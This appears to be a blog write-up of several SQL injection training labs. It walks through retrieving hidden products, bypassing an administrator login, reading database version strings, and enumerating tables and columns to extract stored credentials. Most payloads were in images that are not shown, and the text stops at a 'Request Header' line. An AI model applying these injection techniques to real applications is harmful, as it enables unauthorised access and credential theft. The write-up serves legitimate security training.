Lab: SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
This lab contains a SQL injection vulnerability in the product category filter. When the user selects a category, the application carries out a SQL query like the following:
SELECT * FROM products WHERE category = 'Gifts' AND released = 1
To solve the lab, perform a SQL injection attack that causes
the application to display one or more unreleased products.
Accessing the lab we have a shopping site with the following content;

We then intercept the request using burpsuite and change the highligted parameter:
 to:
to:

Forwarding the modified request we get all the items in the shop:

Lab: SQL injection vulnerability allowing login bypass
This lab contains a SQL injection vulnerability in the login function.
To solve the lab, perform a SQL injection attack that logs in to the application as the administrator user.
Accessing the Lab environment, we click on My account and trying to log in we get this:

we use the admistrator as username and attach a clause that skips checking the password to it, then for the password feild we could just put in gibberish:

we click on the Log in and we get the update email feild signifying that we successfully logged in:

Lab: SQL injection attack, querying the database type and version on Oracle
This lab contains a SQL injection vulnerability in the product category filter. You can use a UNION attack to retrieve the results from an injected query.
To solve the lab, display the database version string.
After accessing the Lab enviroment, we click on the categories section and intercept the request using burpsuite, we then add the union statement to execute an aditional SELECT Statement immediately after the filter statement has been executed, in the challenge description, it was stated that the database server is oracle so by default every oracle database comes with a column field called BANNER in a table called version:

so we fetch the contents using the SELECT statement:

forwarding the requset we get our expected result:

Lab: SQL injection attack, querying the database type and version on MySQL and Microsoft
This lab contains a SQL injection vulnerability in the
product category filter. You can use a UNION attack to retrieve the results from an injected query.
To solve the lab, display the database version string.
This task is simillar to the last task, but in this case we are dealing with MySql and mircosoft database, so there query statement for version is a bit different, doing some googling and we saw that they both have a common way of querying the database version by using the sql syntax:
SELECT @@version;
Knowing this we could use burp to intercept the request and modify the query as done in the previous task:

forwarding the request we have :

Lab: SQL injection attack, listing the database contents on non-Oracle databases
This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned in the application’s response so you can use a UNION attack to retrieve data from other tables.
The application has a login function, and the database contains a table that holds usernames and passwords. You need to determine the name of this table and the columns it contains, then retrieve the contents of the table to obtain the username and password of all users.
To solve the lab, log in as the administrator user
Simillar to the other challenges we access the Lab environment then click on a categories section then intercept the request using burp, the first step as outlined in the challenge description is to find the name of tables in the database and the columns it contains, after a bit of googling we could query table_names from information_schema.tables and list out all the availabe tables.

i use only the higlited part
Adding this to our request header we have:

The Response:

we then search a table that has to do with users among all the entry we got outputs like:
pg_users_information
pg_users_privilegies
pg_user_mappings
users_eeuuer
pg_adminstrator_mappings
we traverse all through the above listed user entries till we foun one that has a user name and password entry in the colums, we use the
SELECT column_name,NULL FROM information_schema.columns WHERE table_name="{OUR USRES FOUND}"
we got a good result with users_eeuuer table name
Request Header:
